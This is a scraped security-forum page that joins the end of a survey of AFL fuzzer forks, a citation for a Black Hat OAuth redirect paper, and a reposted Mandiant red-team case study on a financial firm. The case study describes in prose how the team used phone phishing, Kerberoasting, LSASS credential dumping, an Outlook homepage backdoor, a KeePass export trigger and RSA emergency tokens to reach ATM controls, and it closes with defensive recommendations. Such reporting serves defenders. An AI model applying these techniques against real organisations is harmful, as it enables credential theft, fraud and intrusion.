- pe-afl — A modification for fuzzing PE files that have no source code in the Windows OS. For its operation, the fuzzer analyzes a target program with IDA Pro and generates the information for the following static instrumentation. An instrumented version is then fuzzed with AFL.
- afl-cygwin — is an attempt to port the classic AFL to Windows with Cygwin. Unfortunately, it has many bugs, it's very slow, and the development of has been abandoned.
- AFLFast (extends AFL with Power Schedules) — one of the first AFL forks. It has added heuristics, which allow it to go through more paths in a short time period.
- FairFuzz — an extension for AFL, that targets rare branches.
- AFLGo — is an extension for AFL meant for getting to certain parts of code instead of full program coverage. It can be used for testing patches or newly added fragments of code.
- PerfFuzz — an extension for AFL, that looks for test cases which could significantly slow down the program.
- Pythia — is an extension for AFL that is meant to forecast how hard it is to find new paths.
- Angora — is one of the latest fuzzers, written on rust. It uses new strategies for mutation and increasing the coverage.
- Neuzz — fuzzing with neural netwoks.
- UnTracer-AFL — integration of AFl with UnTracer for effective tracing.
- Qsym — Practical Concolic Execution Engine Tailored for Hybrid Fuzzing. Essentially, it is a symbolic execution engine (basic components are realized as a plugin for intel pin) that together with AFL performs hybrid fuzzing. This is a stage in the evolution of feedback-based fuzzing and calls for a separate discussion. Its main advantage is that can do concolic execution relatively fast. This is due to the native execution of commands without intermediate representation of code, snapshots, and some heuristics. It uses the old Intel pin (due to support problems between libz3 and other DBTs) and currently can work with elf x86 and x86_64 architectures.
- Superion — Greybox fuzzer, an obvious advantage of which is that along with an instrumented program it also gets specification of input data using the ANTLR grammar and after that performs mutations with the help of this grammar.
- AFLSmart — Another Graybox fuzzer. As input, it gets specification of input data in the format used by the Peach fuzzer.
There are many research papers dedicated to the implementation of the new approaches and fuzzing techniques where AFL is modified. Only white papers are available, so we didn't even bother mentioning those. You can google them if you want. For example, some of the latest are CollAFL: Path Sensitive Fuzzing, EnFuzz, «Efficient approach to fuzzing interpreters», ML for AFL.
Modifications based on Qemu
- TriforceAFL — AFL/QEMU fuzzing with full emulation of a system. A fork by nccgroup. Allows fuzzing the entire OS in qemu mode. It is realized with a special instruction (aflCall (0f 24)), which was added in QEMU x64 CPU. Unfortunately, it's no longer supported; the last version of AFL is 2.06b.
- TriforceLinuxSyscallFuzzer — the fuzzing of Linux system calls.
- afl-qai — a small demo project with QEMU Augmented Instrumentation (qai).
A modification based on KLEE
kleefl — for generating test cases by means of symbolic execution (very slow on big programs).
A modification based on Unicorn
afl-unicorn — allows for fuzzing of fragments of code by emulating it on Unicorn Engine. We successfully used this variation of AFL in our practice, on the areas of the code of a certain RTOS, which was executed on SOC, so we couldn't use QEMU mode. The use of this modification is justified in the case when we don't have sources (we can't build a stand-alone binary for the analysis of the parser) and the program doesn't take input data directly (for example, data is encrypted or is signal sample like in a CGC binary), then we can reverse and find the supposed places-functions, where the data is procced in a format convenient for the fuzzer. This is the most general/universal modification of AFL, i.e. it allows fuzzing anything. It's independent of architecture, sources, input data format, and binary format (the most striking example of bare-metal — just fragments of code from the controller's memory). The researcher first examines this binary and writes a fuzzer, which emulates the state at the input of the parser procedure. Obviously, unlike AFL, this requires a certain examination of binary. For bare-metal firmware, like Wi-FI or baseband, there are certain drawbacks that you need to keep in mind:
- We have to localize the check of the control sum.
- Keep in mind that the state of the fuzzer is a state of memory that was saved in the memory dump, which can prevent the fuzzer from getting to certain paths.
- There's no sanitation of calls to dynamic memory, but it can be realized manually, and it will depend on RTOS (has to be researched).
- Intertask RTOS interaction is not emulated, which can also prevent finding certain paths.
An example of working with this modification “afl-unicorn: Fuzzing Arbitrary Binary Code” and “afl-unicorn: Part 2 — Fuzzing the ‘Unfuzzable’”.
Before we go on to the modifications based on the frameworks of dynamic binary instrumentation (DBI), let's not forget that the highest speed of these frameworks is shown by DynamoRIO, Dynlnst and, finally, PIN.
PIN-based modifications
- aflpin — AFL with Intel PIN instrumentation.
- afl_pin_mode — another AFL instrumentation realized through Intel PIN.
- afl-pin — AFL with PINtool.
- NaFl — A clone (of the basic core) of AFL fuzzer.
- PinAFL — the author of this tool tried to port AFL to Windows for the fuzzing of already compiled binaries. Seems like it was done overnight just for fun; the project has never gone any further. The repository doesn't have sources, only compiled binaries and launch instruction. We don't know which version of AFL it's based on, and it only supports 32-bit applications.
As you can see, there are many different modifications, but they are not very very useful in real life.
Dyninst-based modifications
afl-dyninst — American Fuzzy Lop + Dyninst == AFL balckbox fuzzing. The feature of this version is that first a researched program (without the source code) is instrumented statically (static binary instrumentation, static binary rewriting) with Duninst, and then is fuzzed with the classic AFL that thinks that the program is build with afl-gcc/afl-g++/afl-as As a result, it allows is to work with a very good productivity without the source code — It used to be at 0.25x speed compared to a native compile. It has a significant advantage compared to QEMU: it allows the instrumentation of dynamic linked libraries, while QEMU can only instrument the basic executable file statically linked with libraries. Unfortunately, now it's only relevant for Linux. For Windows support, changes to Dyninst itself are needed, which is being done.
There's yet another fork with improved speed and certain features (the support of AARCH64 and PPC architectures).
Modifications based on DynamoRIO
- drAFL — AFl + DynamoRIO – fuzzing without sources on Linux.
- afl-dr — another realization based on DynamoRIO which very well described on Habr.
- afl-dynamorio — a modification by vanhauser-thc. Here's what he says about it: «run AFL with DynamoRIO when normal afl-dyninst is crashing the binary and qemu mode -Q is not an option». It supports ARM and AARCH64. Regarding the productivity: DynamoRIO is about 10 times slower than Qemu, 25 times slower than dyninst, but about 10 times faster than Pintool.
- WinAFL — the most famous AFL fork Windows. (DynamoRIO, also syzygy mode). It was only a matter of time for this mod to appear because many wanted to try AFL on Windows and apply it to apps without sources. Currently, this tool is being actively improved, and regardless of a relatively outdated code base of AFL (2.43b when this article is written), it helped to find several vulnerabilities (CVE-2016-7212, CVE-2017-0073, CVE-2017-0190, CVE-2017-11816). The specialists from Google Zero Project team and MSRC Vulnerabilities and Mitigations Team are working in this project, so we can hope for the further development. Instead of compilation time instrumentation, the developers used dynamic instrumentation(based on DynamoRIO), which significantly slowed down the execution of the analyzed software, but the resulting overhead (doubled) is comparable to that of the classic AFL in binary mode. They also solved the problem of fast process launch, having called it persistent fuzzing mode; they choose the function to fuzz (by the offset inside the file or by the name of function present in the export table) and instrument it so that it could be called in the cycle, thus launching several input data samples without restarting the process. An articlecame out recently, describing how the authors found around 50 vulnerabilities in about 50 days using WinAFL. And shorty before it was published, Intel PT mode had been added to WinAFL; detalis can be found here.
An advanced reader could notice that there are modifications with all the popular instrumentation frameworks except for Frida. The only mention of the use of Frida with AFL was found in «Chizpurfle: A Gray-Box Android Fuzzer for Vendor Service Customizations». A version of AFL with Frida is really useful because Frida supports several RISC architectures.
Many researches are also looking forward to the release of DBI Scopio framework by the creator of Capstone, Unicorn, and Keystone. Based on this framework, the authors have already created a fuzzer (Darko) and, according to them, successfully use it to fuzz embedded devices. More on this can be found in «Digging Deep: Finding 0days in Embedded Systems with Code Coverage Guided Fuzzing».
Modifications, based on processor hardware features
When it comes to AFL modifications with the support of processor hardware features, first of all, it allows fuzzing kernel code, and secondly — it allows for much faster fuzzing of apps without the source code.
And of course, speaking about processor hardware features, we are most of all interested in Intel PT (Processor Tracing). It is available from the 6th generation of processors onwards (approximately, since 2015). So, in order to be able to use the fuzzers listed below, you need a processor supporting Intel PT.
- WinAFL-IntelPT — a third-party WinAFL modification that uses Intel PT instead of DynamoRIO.
- kAFL — is an academic project aimed at solving the coverage-guided problem for the OS-independent fuzzing of the kernel. The problem is solving by using a hypervisor and Intel PT. More about it can be found in the white paper «kAFL: Hardware-Assisted Feedback Fuzzing for OS Kernels».
Conclusion
As you can see, the area of AFL modifications is actively evolving. Still, there is room for experiments and creative solutions; you can create a useful and interesting new modification.
Thanks for reading us and good luck with fuzzing!
Co-author: Nikita Knyzhov presler
P.S. Thanks to the research center team, without whom this article would be impossible. -
Make Redirection Evil Again:URLParser Issues in OAuth
XianboWang1, Wing CheongLau1, Ronghai Yang1,2, andShangchengShi11
The Chinese University of Hong Kong,2Sangfor Technologies Co., Ltd
Download: https://i.blackhat.com/asia-19/Fri-March-29/bh-asia-Wang-Make-Redirection-Evil-Again-wp.pdf


Finding Weaknesses Before the Attackers Do
in Tutoriale in engleza
Posted
Finding Weaknesses Before the Attackers Do
This blog post originally appeared as an article in M-Trends 2019.
FireEye Mandiant red team consultants perform objectives-based assessments that emulate real cyber attacks by advanced and nation state attackers across the entire attack lifecycle by blending into environments and observing how employees interact with their workstations and applications. Assessments like this help organizations identify weaknesses in their current detection and response procedures so they can update their existing security programs to better deal with modern threats.
A financial services firm engaged a Mandiant red team to evaluate the effectiveness of its information security team’s detection, prevention and response capabilities. The key objectives of this engagement were to accomplish the following actions without detection:
Initial Compromise
Based on Mandiant’s investigative experience, social engineering has become the most common and efficient initial attack vector used by advanced attackers. For this engagement, the red team used a phone-based social engineering scenario to circumvent email detection capabilities and avoid the residual evidence that is often left behind by a phishing email.
While performing Open-source intelligence (OSINT) reconnaissance of the client’s Internet-facing infrastructure, the red team discovered an Outlook Web App login portal hosted at https://owa.customer.example. The red team registered a look-alike domain (https://owacustomer.example) and cloned the client’s login portal (Figure 1).
Figure 1: Cloned Outlook Web Portal
After the OWA portal was cloned, the red team identified IT helpdesk and employee phone numbers through further OSINT. Once these phone numbers were gathered, the red team used a publicly available online service to call the employees while spoofing the phone number of the IT helpdesk.
Mandiant consultants posed as helpdesk technicians and informed employees that their email inboxes had been migrated to a new company server. To complete the “migration,” the employee would have to log into the cloned OWA portal. To avoid suspicion, employees were immediately redirected to the legitimate OWA portal once they authenticated. Using this campaign, the red team captured credentials from eight employees which could be used to establish a foothold in the client’s internal network.
Establishing a Foothold
Although the client’s virtual private network (VPN) and Citrix web portals implemented MFA that required users to provide a password and RSA token code, the red team found a singlefactor bring-your-own-device (BYOD) portal (Figure 2).
Figure 2: Single factor mobile device management portal
Using stolen domain credentials, the red team logged into the BYOD web portal to attempt enrollment of an Android phone for CUSTOMER\user0. While the red team could view user settings, they were unable to add a new device. To bypass this restriction, the consultants downloaded the IBM MaaS360 Android app and logged in via their phone. The device configuration process installed the client’s VPN certificate (Fig. 13), which was automatically imported to the Cisco AnyConnect app—also installed on the phone.
Figure 3: Setting up mobile device management
After launching the AnyConnect app, the red team confirmed the phone received an IP address on the client’s VPN. Using a generic tethering app from the Google Play store, the red team then tethered a laptop to the phone to access the client’s internal network.
Escalating Privileges
Once connected to the internal network, the red team used the Windows “runas” command to launch PowerShell as CUSTOMER\user0 and perform a “Kerberoast” attack. Kerberoasting abuses legitimate features of Active Directory to retrieve service accounts’ ticketgranting service (TGS) tickets and brute-force accounts with weak passwords.
To perform the attack, the red team queried an Active Directory domain controller for all accounts with a service principal name (SPN). The typical Kerberoast attack would then request a TGS for the SPN of the associated user account. While Kerberos ticket requests are common, the default Kerberoast attack tool generates an increased volume of requests, which is anomalous and could be identified as suspicious. Using a keyword search for terms such as “Admin”, “SVC” and “SQL,” the consultants identified 18 potentially high-value accounts. To avoid detection, the red team retrieved tickets for this targeted subset of accounts and inserted random delays between each request. The Kerberos tickets for these accounts were then uploaded to a Mandiant password-cracking server which successfully brute-forced the passwords of 4 out of 18 accounts within 2.5 hours.
The red team then compiled a list of Active Directory group memberships for the cracked accounts, uncovering several groups that followed the naming scheme of {ComputerName}_Administrators. The red team confirmed the accounts possessed local administrator privileges to the specified computers by performing a remote directory listing of \\ {ComputerName}\C$. The red team also executed commands on the system using PowerShell Remoting to gain information about logged on users and running software. After reviewing this data, the red team identified an endpoint detection and response (EDR) agent which had the capability to perform in-memory detections that were likely to identify and alert on the execution of suspicious command line arguments and parent/ child process heuristics associated with credential theft.
To avoid detection, the red team created LSASS process memory dumps by using a custom utility executed via WMI. The red team retrieved the LSASS dump files over SMB and extracted cleartext passwords and NTLM hashes using Mimikatz. The red team performed this process on 10 unique systems identified to potentially have active privileged user sessions. From one of these 10 systems, the red team successfully obtained credentials for a member of the Domain Administrators group.
With access to this Domain Administrator account, the red team gained full administrative rights for all systems and users in the customer’s domain. This privileged account was then used to focus on accessing several high-priority applications and network segments to demonstrate the risk of such an attack on critical customer assets.
Accessing High-Value Objectives
For this phase, the client identified their RSA MFA systems, ATM network and high-value financial applications as three critical objectives for the Mandiant red team to target.
Targeting Financial Applications
The red team began this phase by querying Active Directory data for hostnames related to the objectives and found multiple servers and databases that included references to their key financial application. The red team reviewed the files and documentation on financial application web servers and found an authentication og indicating the following users accessed the financial application:
The red team navigated to the financial application’s web interface (Figure 4) and found that authentication required an “RSA passcode,” clearly indicating access required an MFA token.
Figure 4: Financial application login portal
Bypassing Multi-Factor Authentication
The red team targeted the client’s RSA MFA implementation by searching network file shares for configuration files and IT documentation. In one file share (Figure 5), the red team discovered software migration log files that revealed the hostnames of three RSA servers.
Figure 5: RSA migration logs from \\ CUSTOMER-FS01\ Software
Next, the red team focused on identifying the user who installed the RSA authentication module. The red team performed a directory listing of the C:\Users and C:\ data folders of the RSA servers, finding CUSTOMER\ CUSTOMER_ADMIN10 had logged in the same day the RSA agent installer was downloaded. Using these indicators, the red team targeted CUSTOMER\ CUSTOMER_ADMIN10 as a potential RSA administrator.
Figure 6: Directory listing output
By reviewing user details, the red team identified the CUSTOMER\CUSTOMER_ADMIN10 account was actually the privileged account for the corresponding standard user account CUSTOMER\user103. The red team then used PowerView, an open source PowerShell tool, to identify systems in the environment where CUSTOMER\user103 was or had recently logged in (Figure 7).
Figure 7: Running the PowerView Invoke-UserHunter command
The red team harvested credentials from the LSASS memory of 10.1.33.133 and successfully obtained the cleartext password for CUSTOMER\user103 (Figure 8).
Figure 8: Mimikatz output
The red team used the credential for CUSTOMER\user103 to login, without MFA, to the web front-end of the RSA security console with administrative rights (Figure 9).
Figure 9: RSA console
Many organizations have audit procedures to monitor for the creation of new RSA tokens, so the red team decided the stealthiest approach would be to provision an emergency tokencode. However, since the client was using software tokens, the emergency tokens still required a user’s RSA SecurID PIN. The red team decided to target individual users of the financial application and attempt to discover an RSA PIN stored on their workstation.
While the red team knew which users could access the financial application, they did not know the system assigned to each user. To identify these systems, the red team targeted the users through their inboxes. The red team set a malicious Outlook homepage for the financial application user CUSTOMER\user1 through MAPI over HTTP using the Ruler11 utility. This ensured that whenever the user reopened Outlook on their system, a backdoor would launch.
Once CUSTOMER\user1 had re-launched Outlook and their workstation was compromised, the red team began enumerating installed programs on the system and identified that the target user used KeePass, a common password vaulting solution.
The red team performed an attack against KeePass to retrieve the contents of the file without having the master password by adding a malicious event trigger to the KeePass configuration file (Figure 10). With this trigger, the next time the user opened KeePass a comma-separated values (CSV) file was created with all passwords in the KeePass database, and the red team was able to retrieve the export from the user’s roaming profile.
Figure 10: Malicious configuration file
One of the entries in the resulting CSV file was login credentials for the financial application, which included not only the application password, but also the user’s RSA SecurID PIN. With this information the red team possessed all the credentials needed to access the financial application.
The red team logged into the RSA Security Console as CUSTOMER\user103 and navigated to the user record for CUSTOMER\user1. The red team then generated an online emergency access token (Figure 11). The token was configured so that the next time CUSTOMER\ user1 authenticated with their legitimate RSA SecurID PIN + tokencode, the emergency access code would be disabled. This was done to remain covert and mitigate any impact to the user’s ability to conduct business.
Figure 11: Emergency access token
The red team then successfully authenticated to the financial application with the emergency access token (Figure 12).
Figure 12: Financial application accessed with emergency access token
Accessing ATMs
The red team’s final objective was to access the ATM environment, located on a separate network segment from the primary corporate domain. First, the red team prepared a list of high-value users by querying the member list of potentially relevant groups such as ATM_ Administrators. The red team then searched all accessible systems for recent logins by these targeted accounts and dumped their passwords from memory.
After obtaining a password for ATM administrator CUSTOMER\ADMIN02, the red team logged into the client’s internal Citrix portal to access the employee’s desktop. The red team reviewed the administrator’s documentation and determined the client’s ATMs could be accessed through a server named JUMPHOST01, which connected the corporate and ATM network segments. The red team also found a bookmark saved in Internet Explorer for “ATM Management.” While this link could not be accessed directly from the Citrix desktop, the red team determined it would likely be accessible from JUMPHOST01.
The jump server enforced MFA for users attempting to RDP into the system, so the red team used a previously compromised domain administrator account, CUSTOMER\ ADMIN01, to execute a payload on JUMPHOST01 through WMI. WMI does not support MFA, so the red team was able to establish a connection between JUMPHOST01 and the red team’s CnC server, create a SOCKS proxy, and access the ATM Management application without an RSA pin. The red team successfully authenticated to the ATM Management application and could then dispense money, add local administrators, install new software and execute commands with SYSTEM privileges on all ATM machines (Figure 13).
Figure 13: Executing commands on ATMs as SYSTEM
Takeaways: Multi-Factor Authentication, Password Policy and Account Segmentation
Multi-Factor Authentication
Mandiant experts have seen a significant uptick in the number of clients securing their VPN or remote access infrastructure with MFA. However, there is frequently a lack of MFA for applications being accessed from within the internal corporate network. Therefore, FireEye recommends that customers enforce MFA for all externally accessible login portals and for any sensitive internal applications.
Password Policy
During this engagement, the red team compromised four privileged service accounts due to the use of weak passwords which could be quickly brute forced. FireEye recommends that customers enforce strong password practices for all accounts. Customers should enforce a minimum of 20-character passwords for service accounts. When possible, customers should also use Microsoft Managed Service Accounts (MSAs) or enterprise password vaulting solutions to manage privileged users.
Account Segmentation
Once the red team obtained initial access to the environment, they were able to escalate privileges in the domain quickly due to a lack of account segmentation. FireEye recommends customers follow the “principle of least-privilege” when provisioning accounts. Accounts should be separated by role so normal users, administrative users and domain administrators are all unique accounts even if a single employee needs one of each.
Normal user accounts should not be given local administrator access without a documented business requirement. Workstation administrators should not be allowed to log in to servers and vice versa. Finally, domain administrators should only be permitted to log in to domain controllers, and server administrators should not have access to those systems. By segmenting accounts in this way, customers can greatly increase the difficulty of an attacker escalating privileges or moving laterally from a single compromised account.
Conclusion
As demonstrated in this case study, the Mandiant red team was able to gain a foothold in the client’s environment, obtain full administrative control of the company domain and compromise all critical business applications without any software or operating system exploits. Instead, the red team focused on identifying system misconfigurations, conducting social engineering attacks and using the client’s internal tools and documentation. The red team was able to achieve their objectives due to the configuration of the client’s MFA, service account password policy and account segmentation.
Sursa: https://www.fireeye.com/blog/threat-research/2019/04/finding-weaknesses-before-the-attackers-do.html